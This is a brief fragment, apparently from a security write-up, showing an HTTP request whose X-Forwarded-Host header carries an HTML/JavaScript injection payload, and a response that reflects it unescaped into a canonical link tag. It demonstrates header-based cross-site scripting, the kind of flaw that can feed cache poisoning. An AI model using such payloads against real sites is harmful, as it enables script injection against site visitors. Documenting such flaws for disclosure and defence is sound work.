 GET / HTTP/1.1
Host: redacted.com
User-Agent: Mozilla/5.0 (<snip> Firefox/60.0)
X-Forwarded-Host: a"><iframe onload=alert(1)>
HTTP/1.1 200 OK
X-Served-By: cache-lhr6335-LHR
Vary: User-Agent, Accept-Encoding
…
<link rel="canonical"
href="https://a">a<iframe onload=alert(1)>